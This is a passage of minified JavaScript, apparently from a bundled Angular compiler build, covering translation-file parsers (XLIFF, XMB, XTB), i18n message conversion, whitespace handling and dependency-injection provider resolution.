u=t.attrs.find((function(t){return"trgLang"===t.name}));u&&(this._locale=u.value);var c=t.attrs.find((function(t){return"version"===t.name}));if(c){var l=c.value;"2.0"!==l?this._addError(t,"The XLIFF file version "+l+" is not compatible with XLIFF 2.0 serializer"):lt(this,t.children,null)}break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Na=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:[].concat.apply([],lt(this,n.rootNodes)),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){var n=this;switch(t.name){case"ph":var r=t.attrs.find((function(t){return"equiv"===t.name}));if(r)return[new Qs("",r.value,t.sourceSpan)];this._addError(t,'<ph> misses the "equiv" attribute');break;case"pc":var o=t.attrs.find((function(t){return"equivStart"===t.name})),i=t.attrs.find((function(t){return"equivEnd"===t.name}));if(o){if(i){var s=o.value,a=i.value,u=[];return u.concat.apply(u,[new Qs("",s,t.sourceSpan)].concat(t.children.map((function(t){return t.visit(n,null)})),[new Qs("",a,t.sourceSpan)]))}this._addError(t,'<ph> misses the "equivEnd" attribute')}else this._addError(t,'<ph> misses the "equivStart" attribute');break;default:this._addError(t,"Unexpected tag")}return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:[].concat.apply([],lt(this,t.expression))}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ia=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Ra,r=new ka,o=new ba("messagebundle");return t.forEach((function(t){var e={id:t.id};t.description&&(e.desc=t.description),t.meaning&&(e.meaning=t.meaning);var n=[];t.sources.forEach((function(t){n.push(new ba("source",{},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(2),new ba("msg",e,n.concat(r.serialize(t.nodes))))})),o.children.push(new Ea),oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,new _a("messagebundle",'<!ELEMENT messagebundle (msg)*>\n<!ATTLIST messagebundle class CDATA #IMPLIED>\n\n<!ELEMENT msg (#PCDATA|ph|source)*>\n<!ATTLIST msg id CDATA #IMPLIED>\n<!ATTLIST msg seq CDATA #IMPLIED>\n<!ATTLIST msg name CDATA #IMPLIED>\n<!ATTLIST msg desc CDATA #IMPLIED>\n<!ATTLIST msg meaning CDATA #IMPLIED>\n<!ATTLIST msg obsolete (obsolete) #IMPLIED>\n<!ATTLIST msg xml:space (default|preserve) "default">\n<!ATTLIST msg is_hidden CDATA #IMPLIED>\n\n<!ELEMENT source (#PCDATA)>\n\n<!ELEMENT ph (#PCDATA|ex)*>\n<!ATTLIST ph name CDATA #REQUIRED>\n\n<!ELEMENT ex (#PCDATA)>'),new Ea,n.addDefaultExamples(o),new Ea])},e.prototype.load=function(t,e){throw new Error("Unsupported")},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),ka=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=new ba("ex",{},[new wa("<"+t.tag+">")]),r=new ba("ph",{name:t.startName},[n]);if(t.isVoid)return[r];var o=new ba("ex",{},[new wa("</"+t.tag+">")]),i=new ba("ph",{name:t.closeName},[o]);return[r].concat(this.serialize(t.children),[i])},t.prototype.visitPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ra=(function(){function t(){}return t.prototype.addDefaultExamples=function(t){return t.visit(this),t},t.prototype.visitTag=function(t){var e=this;if("ph"===t.name){if(!t.children||0==t.children.length){var n=new wa(t.attrs.name||"...");t.children=[new ba("ex",{},[n])]}}else t.children&&t.children.forEach((function(t){return t.visit(e)}))},t.prototype.visitText=function(t){},t.prototype.visitDeclaration=function(t){},t.prototype.visitDoctype=function(t){},t})(),Da=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){throw new Error("Unsupported")},e.prototype.load=function(t,e){var n=new Va,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new La;if(Object.keys(i).forEach((function(t){le(a,t,(function(){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;if(o.length)throw new Error("xtb parse errors:\n"+o.join("\n"));return r}))})),s.length)throw new Error("xtb parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),Va=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._bundleDepth=0,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"translationbundle":this._bundleDepth++,this._bundleDepth>1&&this._addError(t,"<translationbundle> elements can not be nested");var n=t.attrs.find((function(t){return"lang"===t.name}));n&&(this._locale=n.value),lt(this,t.children,null),this._bundleDepth--;break;case"translation":var r=t.attrs.find((function(t){return"id"===t.name}));if(r){var o=r.value;if(this._msgIdToHtml.hasOwnProperty(o))this._addError(t,"Duplicated translations for msg "+o);else{var i=t.startSourceSpan.end.offset,s=t.endSourceSpan.start.offset,a=t.startSourceSpan.start.file.content,u=a.slice(i,s);this._msgIdToHtml[o]=u}}else this._addError(t,'<translation> misses the "id" attribute');break;default:this._addError(t,"Unexpected tag")}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),La=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitElement=function(t,e){if("ph"===t.name){var n=t.attrs.find((function(t){return"name"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<ph> misses the "name" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Fa=(function(t){function e(){return t.call(this,l)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),t.prototype.parse.call(this,e,n,r,o)},e})(Ls);Fa.decorators=[{type:W}],Fa.ctorParameters=function(){return[]};var ja=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),void 0===o&&(o=to.MissingTranslationStrategy.Warning),this._i18nNodesByMsgId=t,this.digest=n,this.mapperFactory=r,this._i18nToHtml=new Ha(t,e,n,r,o,i)}return t.load=function(e,n,r,o,i){var s=r.load(e,n),a=s.locale;return new t(s.i18nNodesByMsgId,a,function(t){return r.digest(t)},function(t){return r.createNameMapper(t)},o,i)},t.prototype.get=function(t){var e=this._i18nToHtml.convert(t);if(e.errors.length)throw new Error(e.errors.join("\n"));return e.nodes},t.prototype.has=function(t){return this.digest(t)in this._i18nNodesByMsgId},t})(),Ha=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),this._i18nNodesByMsgId=t,this._locale=e,this._digest=n,this._mapperFactory=r,this._missingTranslationStrategy=o,this._console=i,this._contextStack=[],this._errors=[]}return t.prototype.convert=function(t){this._contextStack.length=0,this._errors.length=0;var e=this._convertToText(t),n=t.nodes[0].sourceSpan.start.file.url,r=(new Fa).parse(e,n,!0);return{nodes:r.rootNodes,errors:this._errors.concat(r.errors)}},t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return t.children.map((function(t){return t.visit(n)})).join("")},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+(this._srcMsg.placeholders.hasOwnProperty(t.expression)?this._srcMsg.placeholders[t.expression]:t.expression)+", "+t.type+", "+r.join(" ")+"}"},t.prototype.visitPlaceholder=function(t,e){var n=this._mapper(t.name);return this._srcMsg.placeholders.hasOwnProperty(n)?this._srcMsg.placeholders[n]:this._srcMsg.placeholderToMessage.hasOwnProperty(n)?this._convertToText(this._srcMsg.placeholderToMessage[n]):(this._addError(t,'Unknown placeholder "'+t.name+'"'),"")},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=""+t.tag,o=Object.keys(t.attrs).map((function(e){return e+'="'+t.attrs[e]+'"'})).join(" ");return t.isVoid?"<"+r+" "+o+"/>":"<"+r+" "+o+">"+t.children.map((function(t){return t.visit(n)})).join("")+"</"+r+">"},t.prototype.visitIcuPlaceholder=function(t,e){return this._convertToText(this._srcMsg.placeholderToMessage[t.name])},t.prototype._convertToText=function(t){var e,n=this,r=this._digest(t),o=this._mapperFactory?this._mapperFactory(t):null;if(this._contextStack.push({msg:this._srcMsg,mapper:this._mapper}),this._srcMsg=t,this._i18nNodesByMsgId.hasOwnProperty(r))e=this._i18nNodesByMsgId[r],this._mapper=function(t){return o?o.toInternalName(t):t};else{if(this._missingTranslationStrategy===to.MissingTranslationStrategy.Error){var i=this._locale?' for locale "'+this._locale+'"':"";this._addError(t.nodes[0],'Missing translation for message "'+r+'"'+i)}else if(this._console&&this._missingTranslationStrategy===to.MissingTranslationStrategy.Warning){var i=this._locale?' for locale "'+this._locale+'"':"";this._console.warn('Missing translation for message "'+r+'"'+i)}e=t.nodes,this._mapper=function(t){return t}}var s=e.map((function(t){return t.visit(n)})).join(""),a=this._contextStack.pop();return this._srcMsg=a.msg,this._mapper=a.mapper,s},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ba=(function(){function t(t,e,n,r,o){if(void 0===r&&(r=to.MissingTranslationStrategy.Warning),this._htmlParser=t,e){var i=pe(n);this._translationBundle=ja.load(e,"i18n",i,r,o)}else this._translationBundle=new ja({},null,xt,void 0,r,o)}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=this._htmlParser.parse(t,e,n,r);return o.errors.length?new Vs(o.rootNodes,o.errors):Jt(o.rootNodes,this._translationBundle,r,[],{})},t})(),Ua="@angular/core",qa=(function(){function t(){}return t})();qa.ANALYZE_FOR_ENTRY_COMPONENTS={name:"ANALYZE_FOR_ENTRY_COMPONENTS",moduleName:Ua,runtime:to.ANALYZE_FOR_ENTRY_COMPONENTS},qa.ElementRef={name:"ElementRef",moduleName:Ua,runtime:to.ElementRef},qa.NgModuleRef={name:"NgModuleRef",moduleName:Ua,runtime:to.NgModuleRef},qa.ViewContainerRef={name:"ViewContainerRef",moduleName:Ua,runtime:to.ViewContainerRef},qa.ChangeDetectorRef={name:"ChangeDetectorRef",moduleName:Ua,runtime:to.ChangeDetectorRef},qa.QueryList={name:"QueryList",moduleName:Ua,runtime:to.QueryList},qa.TemplateRef={name:"TemplateRef",moduleName:Ua,runtime:to.TemplateRef},qa.CodegenComponentFactoryResolver={name:"ɵCodegenComponentFactoryResolver",moduleName:Ua,runtime:to["ɵCodegenComponentFactoryResolver"]},qa.ComponentFactoryResolver={name:"ComponentFactoryResolver",moduleName:Ua,runtime:to.ComponentFactoryResolver},qa.ComponentFactory={name:"ComponentFactory",moduleName:Ua,runtime:to.ComponentFactory},qa.ComponentRef={name:"ComponentRef",moduleName:Ua,runtime:to.ComponentRef},qa.NgModuleFactory={name:"NgModuleFactory",moduleName:Ua,runtime:to.NgModuleFactory},qa.createModuleFactory={name:"ɵcmf",moduleName:Ua,runtime:to["ɵcmf"]},qa.moduleDef={name:"ɵmod",moduleName:Ua,runtime:to["ɵmod"]},qa.moduleProviderDef={name:"ɵmpd",moduleName:Ua,runtime:to["ɵmpd"]},qa.RegisterModuleFactoryFn={name:"ɵregisterModuleFactory",moduleName:Ua,runtime:to["ɵregisterModuleFactory"]},qa.Injector={name:"Injector",moduleName:Ua,runtime:to.Injector},qa.ViewEncapsulation={name:"ViewEncapsulation",moduleName:Ua,runtime:to.ViewEncapsulation},qa.ChangeDetectionStrategy={name:"ChangeDetectionStrategy",moduleName:Ua,runtime:to.ChangeDetectionStrategy},qa.SecurityContext={name:"SecurityContext",moduleName:Ua,runtime:to.SecurityContext},qa.LOCALE_ID={name:"LOCALE_ID",moduleName:Ua,runtime:to.LOCALE_ID},qa.TRANSLATIONS_FORMAT={name:"TRANSLATIONS_FORMAT",moduleName:Ua,runtime:to.TRANSLATIONS_FORMAT},qa.inlineInterpolate={name:"ɵinlineInterpolate",moduleName:Ua,runtime:to["ɵinlineInterpolate"]},qa.interpolate={name:"ɵinterpolate",moduleName:Ua,runtime:to["ɵinterpolate"]},qa.EMPTY_ARRAY={name:"ɵEMPTY_ARRAY",moduleName:Ua,runtime:to["ɵEMPTY_ARRAY"]},qa.EMPTY_MAP={name:"ɵEMPTY_MAP",moduleName:Ua,runtime:to["ɵEMPTY_MAP"]},qa.Renderer={name:"Renderer",moduleName:Ua,runtime:to.Renderer},qa.viewDef={name:"ɵvid",moduleName:Ua,runtime:to["ɵvid"]},qa.elementDef={name:"ɵeld",moduleName:Ua,runtime:to["ɵeld"]},qa.anchorDef={name:"ɵand",moduleName:Ua,runtime:to["ɵand"]},qa.textDef={name:"ɵted",moduleName:Ua,runtime:to["ɵted"]},qa.directiveDef={name:"ɵdid",moduleName:Ua,runtime:to["ɵdid"]},qa.providerDef={name:"ɵprd",moduleName:Ua,runtime:to["ɵprd"]},qa.queryDef={name:"ɵqud",moduleName:Ua,runtime:to["ɵqud"]},qa.pureArrayDef={name:"ɵpad",moduleName:Ua,runtime:to["ɵpad"]},qa.pureObjectDef={name:"ɵpod",moduleName:Ua,runtime:to["ɵpod"]},qa.purePipeDef={name:"ɵppd",moduleName:Ua,runtime:to["ɵppd"]},qa.pipeDef={name:"ɵpid",moduleName:Ua,runtime:to["ɵpid"]},qa.nodeValue={name:"ɵnov",moduleName:Ua,runtime:to["ɵnov"]},qa.ngContentDef={name:"ɵncd",moduleName:Ua,runtime:to["ɵncd"]},qa.unwrapValue={name:"ɵunv",moduleName:Ua,runtime:to["ɵunv"]},qa.createRendererType2={name:"ɵcrt",moduleName:Ua,runtime:to["ɵcrt"]},qa.RendererType2={name:"RendererType2",moduleName:Ua,runtime:null},qa.ViewDefinition={name:"ɵViewDefinition",moduleName:Ua,runtime:null},qa.createComponentFactory={name:"ɵccf",moduleName:Ua,runtime:to["ɵccf"]};var Wa="ngPreserveWhitespaces",za=new Set(["pre","template","textarea","script","style"]),Ga=" \f\n\r\t\v ᠎ - \u2028\u2029  　\ufeff",Ka=new RegExp("[^"+Ga+"]"),Qa=new RegExp("["+Ga+"]{2,}","g"),Xa=(function(){function t(){}return t.prototype.visitElement=function(t,e){return za.has(t.name)||de(t.attrs)?new Ts(t.name,lt(this,t.attrs),t.children,t.sourceSpan,t.startSourceSpan,t.endSourceSpan):new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t.name!==Wa?t:null},t.prototype.visitText=function(t,e){return t.value.match(Ka)?new Es(ye(t.value).replace(Qa," "),t.sourceSpan):null},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Ya=["zero","one","two","few","many","other"],Za=(function(){function t(t,e,n){this.nodes=t,this.expanded=e,this.errors=n}return t})(),Ja=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),$a=(function(){function t(){this.isExpanded=!1,this.errors=[]}return t.prototype.visitElement=function(t,e){return new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t},t.prototype.visitText=function(t,e){return t},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return this.isExpanded=!0,"plural"==t.type?ge(t,this.errors):_e(t,this.errors)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Should not be reached")},t})(),tu=(function(t){function e(e,n){return t.call(this,n,e)||this}return $r.c(e,t),e})(ws),eu=(function(){function t(t,e){var n=this;this.reflector=t,this.component=e,this.errors=[],this.viewQueries=Se(e),this.viewProviders=new Map,e.viewProviders.forEach((function(t){null==n.viewProviders.get(M(t.token))&&n.viewProviders.set(M(t.token),!0)}))}return t})(),nu=(function(){function t(t,e,n,r,o,i,s,a,u){var c=this;this.viewContext=t,this._parent=e,this._isViewRoot=n,this._directiveAsts=r,this._sourceSpan=u,this._transformedProviders=new Map,this._seenProviders=new Map,this._hasViewContainer=!1,this._queriedTokens=new Map,this._attrs={},o.forEach((function(t){return c._attrs[t.name]=t.value}));var l=r.map((function(t){return t.directive}));if(this._allProviders=Ee(l,u,t.errors),this._contentQueries=xe(a,l),Array.from(this._allProviders.values()).forEach((function(t){c._addQueryReadsTo(t.token,t.token,c._queriedTokens)})),s){var p=fe(this.viewContext.reflector,qa.TemplateRef);this._addQueryReadsTo(p,p,this._queriedTokens)}i.forEach((function(t){var e=t.value||fe(c.viewContext.reflector,qa.ElementRef);c._addQueryReadsTo({value:t.name},e,c._queriedTokens)})),this._queriedTokens.get(this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef))&&(this._hasViewContainer=!0),Array.from(this._allProviders.values()).forEach((function(t){(t.eager||c._queriedTokens.get(M(t.token)))&&c._getOrCreateLocalProvider(t.providerType,t.token,!0)}))}return t.prototype.afterElement=function(){var t=this;Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.providerType,e.token,!1)}))},Object.defineProperty(t.prototype,"transformProviders",{get:function(){var t=[],e=[];return this._transformedProviders.forEach((function(n){n.eager?e.push(n):t.push(n)})),t.concat(e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedDirectiveAsts",{get:function(){var t=this.transformProviders.map((function(t){return t.token.identifier})),e=this._directiveAsts.slice();return e.sort((function(e,n){return t.indexOf(e.directive.type)-t.indexOf(n.directive.type)})),e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedHasViewContainer",{get:function(){return this._hasViewContainer},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"queryMatches",{get:function(){var t=[];return this._queriedTokens.forEach((function(e){t.push.apply(t,e)})),t},enumerable:!0,configurable:!0}),t.prototype._addQueryReadsTo=function(t,e,n){this._getQueriesFor(t).forEach((function(t){var r=t.meta.read||e,o=M(r),i=n.get(o);i||(i=[],n.set(o,i)),i.push({queryId:t.queryId,value:r})}))},t.prototype._getQueriesFor=function(t){for(var e,n=[],r=this,o=0;null!==r;)e=r._contentQueries.get(M(t)),e&&n.push.apply(n,e.filter((function(t){return t.meta.descendants||o<=1}))),r._directiveAsts.length>0&&o++,r=r._parent;return e=this.viewContext.viewQueries.get(M(t)),e&&n.push.apply(n,e),n},t.prototype._getOrCreateLocalProvider=function(t,e,n){var r=this,o=this._allProviders.get(M(e));if(!o||(t===fo.Directive||t===fo.PublicService)&&o.providerType===fo.PrivateService||(t===fo.PrivateService||t===fo.PublicService)&&o.providerType===fo.Builtin)return null;var i=this._transformedProviders.get(M(e));if(i)return i;if(null!=this._seenProviders.get(M(e)))return this.viewContext.errors.push(new tu("Cannot instantiate cyclic dependency! "+O(e),this._sourceSpan)),null;this._seenProviders.set(M(e),!0);var s=o.providers.map((function(t){var e=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=r._getDependency(o.providerType,{token:t.useExisting},n);null!=a.token?i=a.token:(i=null,e=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}return be(t,{useExisting:i,useValue:e,deps:s})}));return i=we(o,{eager:n,providers:s}),this._transformedProviders.set(M(e),i),i},t.prototype._getLocalDependency=function(t,e,n){if(void 0===n&&(n=!1),e.isAttribute){var r=this._attrs[e.token.value];return{isValue:!0,value:null==r?null:r}}if(null!=e.token){if(t===fo.Directive||t===fo.Component){if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Renderer)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ElementRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ChangeDetectorRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.TemplateRef))return e;M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef)&&(this._hasViewContainer=!0)}if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Injector))return e;if(null!=this._getOrCreateLocalProvider(t,e.token,n))return e}return null},t.prototype._getDependency=function(t,e,n){void 0===n&&(n=!1);var r=this,o=n,i=null;if(e.isSkipSelf||(i=this._getLocalDependency(t,e,n)),e.isSelf)!i&&e.isOptional&&(i={isValue:!0,value:null});else{for(;!i&&r._parent;){var s=r;r=r._parent,s._isViewRoot&&(o=!1),i=r._getLocalDependency(fo.PublicService,e,o)}i||(i=!e.isHost||this.viewContext.component.isHost||this.viewContext.component.type.reference===M(e.token)||null!=this.viewContext.viewProviders.get(M(e.token))?e:e.isOptional?i={isValue:!0,value:null}:null)}return i||this.viewContext.errors.push(new tu("No provider for "+O(e.token),this._sourceSpan)),i},t})(),ru=(function(){function t(t,e,n,r){var o=this;this.reflector=t,this._transformedProviders=new Map,this._seenProviders=new Map,this._errors=[],this._allProviders=new Map,e.transitiveModule.modules.forEach((function(t){Ce([{token:{identifier:t},useClass:t}],fo.PublicService,!0,r,o._errors,o._allProviders)})),Ce(e.transitiveModule.providers.map((function(t){return t.provider})).concat(n),fo.PublicService,!1,r,this._errors,this._allProviders)}return t.prototype.parse=function(){var t=this;if(Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.token,e.eager)})),this._errors.length>0){var e=this._errors.join("\n");throw new Error("Provider parse errors:\n"+e)}var n=[],r=[];return this._transformedProviders.forEach((function(t){t.eager?r.push(t):n.push(t)})),n.concat(r)},t.prototype._getOrCreateLocalProvider=function(t,e){var n=this,r=this._allProviders.get(M(t));if(!r)return null;var o=this._transformedProviders.get(M(t));if(o)return o;if(null!=this._seenProviders.get(M(t)))return this._errors.push(new tu("Cannot instantiate cyclic dependency! "+O(t),r.sourceSpan)),null;this._seenProviders.set(M(t),!0);var i=r.providers.map((function(t){var o=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=n._getDependency({token:t.useExisting},e,r.sourceSpan);null!=a.token?i=a.token:(i=null,o=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}return be(t,{useExisting:i,useValue:o,deps:s})}));return o=we(r,{eager:e,providers:i}),this._transformedProviders.set(M(t),o),o},t.prototype._getDependency=function(t,e,n){void 0===e&&(e=!1);var r=!1;t.isSkipSelf||null==t.token||(M(t.token)===this.reflector.resolveExternalReference(qa.Injector)||M(t.token)===this.reflector.resolveExternalReference(qa.ComponentFactoryResolver)?r=!0:null!=this._getOrCreateLocalProvider(t.token,e)&&(r=!0));var o=t;return t.isSelf&&!r&&(t.isOptional?o={isValue:!0,value:null}:this._errors.push(new tu("No provider for "+O(t.token),n))),o},t})(),ou=(function(){function t(){}return t.prototype.hasProperty=function(t,e,n){},t.prototype.hasElement=function(t,e){},t.prototype.securityContext=function(t,e,n){},t.prototype.allKnownElementNames=function(){},t.prototype.getMappedPropName=function(t){},t.prototype.getDefaultComponentElementName=function(){},t.prototype.validateProperty=function(t){},t.prototype.validateAttribute=function(t){},t.prototype.normalizeAnimationStyleProperty=function(t){},t.prototype.normalizeAnimationStyleValue=function(t,e,n){},t})(),iu=(function(){function t(t,e){this.style=t,this.styleUrls=e}return t})(),su=/@import\s+(?:url\()?\s*(?:(?:['"]([^'"]*))|([^;\)\s]*))[^;]*;?/g,au=/\/\*[\s\S]+?\*\//g,uu=/^([^:/?#]+):/,cu={};cu.DEFAULT=0,cu.LITERAL_ATTR=1,cu.ANIMATION=2,cu[cu.DEFAULT]="DEFAULT",cu[cu.LITERAL_ATTR]="LITERAL_ATTR",cu[cu.ANIMATION]="ANIMATION";var lu=(function(){function t(t,e,n,r){this.name=t,this.expression=e,this.type=n,this.sourceSpan=r}return Object.defineProperty(t.prototype,"isLiteral",{get:function(){return this.type===cu.LITERAL_ATTR},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===cu.ANIMATION},enumerable:!0,configurable:!0}),t})(),pu=(function(){function t(t,e,n,r,o){var i=this;this._exprParser=t,this._interpolationConfig=e,this._schemaRegistry=n,this._targetErrors=o,this.pipesByName=new Map,this._usedPipes=new Map,r.forEach((function(t){return i.pipesByName.set(t.name,t)}))}return t.prototype.getUsedPipes=function(){return Array.from(this._usedPipes.values())},t.prototype.createDirectiveHostPropertyAsts=function(t,e,n){var r=this;if(t.hostProperties){var o=[];return Object.keys(t.hostProperties).forEach((function(e){var i=t.hostProperties[e];"string"==typeof i?r.parsePropertyBinding(e,i,!0,n,[],o):r._reportError('Value of the host property binding "'+e+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",n)})),o.map((function(t){return r.createElementPropertyAst(e,t)}))}return null},t.prototype.createDirectiveHostEventAsts=function(t,e){var n=this;if(t.hostListeners){var r=[];return Object.keys(t.hostListeners).forEach((function(o){var i=t.hostListeners[o];"string"==typeof i?n.parseEvent(o,i,e,[],r):n._reportError('Value of the host listener "'+o+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",e)})),r}return null},t.prototype.parseInterpolation=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseInterpolation(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),this._checkPipes(r,e),r}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype.parseInlineTemplateBinding=function(t,e,n,r,o,i){for(var s=this._parseTemplateBindings(t,e,n),a=0;a<s.length;a++){var u=s[a];u.keyIsVar?i.push(new ao(u.key,u.name,n)):u.expression?this._parsePropertyAst(u.key,u.expression,n,r,o):(r.push([u.key,""]),this.parseLiteralAttr(u.key,null,n,r,o))}},t.prototype._parseTemplateBindings=function(t,e,n){var r=this,o=n.start.toString();try{var i=this._exprParser.parseTemplateBindings(t,e,o);return this._reportExpressionParserErrors(i.errors,n),i.templateBindings.forEach((function(t){t.expression&&r._checkPipes(t.expression,n)})),i.warnings.forEach((function(t){r._reportError(t,n,bs.WARNING)})),i.templateBindings}catch(t){return this._reportError(""+t,n),[]}},t.prototype.parseLiteralAttr=function(t,e,n,r,o){Oe(t)?(t=t.substring(1),e&&this._reportError('Assigning animation triggers via @prop="exp" attributes with an expression is invalid. Use property bindings (e.g. [@prop]="exp") or use an attribute without a value (e.g. @prop) instead.',n,bs.ERROR),this._parseAnimation(t,e,n,r,o)):o.push(new lu(t,this._exprParser.wrapLiteralPrimitive(e,""),cu.LITERAL_ATTR,n))},t.prototype.parsePropertyBinding=function(t,e,n,r,o,i){var s=!1;t.startsWith("animate-")?(s=!0,t=t.substring("animate-".length)):Oe(t)&&(s=!0,t=t.substring(1)),s?this._parseAnimation(t,e,r,o,i):this._parsePropertyAst(t,this._parseBinding(e,n,r),r,o,i)},t.prototype.parsePropertyInterpolation=function(t,e,n,r,o){var i=this.parseInterpolation(e,n);return!!i&&(this._parsePropertyAst(t,i,n,r,o),!0)},t.prototype._parsePropertyAst=function(t,e,n,r,o){r.push([t,e.source]),o.push(new lu(t,e,cu.DEFAULT,n))},t.prototype._parseAnimation=function(t,e,n,r,o){var i=this._parseBinding(e||"undefined",!1,n);r.push([t,i.source]),o.push(new 